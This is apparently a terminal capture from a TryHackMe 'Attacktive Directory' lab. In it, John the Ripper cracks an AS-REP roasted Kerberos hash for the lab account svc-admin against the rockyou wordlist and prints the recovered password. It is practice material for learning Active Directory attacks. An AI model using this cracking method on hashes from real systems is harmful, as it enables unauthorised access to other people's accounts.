 ┌──(kali㉿kali)-[~/Chall/THM/Attacktivedirectory/Exploit]
└─$ john to_john --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
management2005   ($krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL)
1g 0:00:00:01 DONE (2024-12-30 13:51) 0.5813g/s 3395Kp/s 3395Kc/s 3395KC/s manaia05..mammy2008
Use the "--show" option to display all of the cracked passwords reliably
Session completed.